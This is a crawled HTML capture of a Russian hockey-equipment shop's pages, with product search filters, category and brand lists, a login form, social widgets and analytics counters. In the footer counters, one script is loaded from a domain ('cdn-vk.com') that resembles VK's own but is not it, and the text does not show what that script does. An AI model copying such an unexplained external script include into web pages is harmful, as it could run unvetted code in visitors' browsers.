VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-30 08:18:37INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"mNmOmRcjjTMMhlWZYNYWNgzTWVFNxkhxFj24GTjZMMY"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769794332774
body_size: 15309
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейный магазин</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '0fe357e725c905af281bf1304da635e1', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"b1d0d22a7ca225483f386ce2d39bd5cf","getFolderCustomFields":"0fe357e725c905af281bf1304da635e1","getSearchMatches":"60008ed55de091337594ffd94d8798cb","getProductListItem":"b420870551f72fd253b2b4965194b645","cartAddItem":"cb45da29535f53c4fc22e5bf9cd92fc8","cartRemoveItem":"ec8247d41ac6a645b91cc7ba2e707276","cartUpdate":"0d0580edbb149264b5aa5aba37a2da51","cartRemoveCoupon":"515eb949db0f0868a84caaf9fd52c775","cartAddCoupon":"db10e2e6e73edd416cc65f515f2a2e4a","deliveryCalc":"a128d6b7d70ac172a2c4fd56376d90e7","printOrder":"1be1151f060ddb257cf39a0cea2062a2","cancelOrder":"6ea51e6c83580c70e263e2168bc74b6f","cancelOrderNotify":"f22e4bd906aca30e9bab9b532789a5c8","repeatOrder":"d4c6dbe10656866c2743032d7140a755","paymentMethods":"b5a785384c12e90b494ffaafb4a9bcba","compare":"a8a274d4afbb0a24a1edd8d8edbeee8b"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
